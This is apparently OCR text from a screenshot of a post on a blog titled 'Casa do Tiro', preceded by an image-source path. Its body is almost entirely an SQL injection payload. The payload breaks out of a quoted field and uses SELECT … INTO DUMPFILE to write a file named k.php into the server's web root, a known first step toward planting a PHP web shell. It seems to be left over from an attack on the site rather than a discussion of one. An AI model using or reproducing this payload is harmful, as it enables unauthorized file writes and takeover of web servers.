
Casa do Tiro
Blog
2026-07-16 05:02:49
test', chamada=(SELECT
0x414141 INTO DUMPFILE
'/var/www/html/k.php'),
texto='test
test